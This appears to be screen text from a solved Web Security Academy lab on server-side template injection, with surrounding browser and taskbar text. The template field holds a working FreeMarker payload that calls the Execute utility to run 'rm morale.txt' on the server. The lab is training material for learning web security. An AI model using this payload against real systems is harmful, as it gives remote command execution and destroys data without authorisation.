 Server-side template injection u
https://0a6400d1037fd8dd815661e600670078.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm morale.txt")}
Preview
Save
2
24°C
Clear
Search
M365
S
W
ENG
UK
22:55
07/03/2026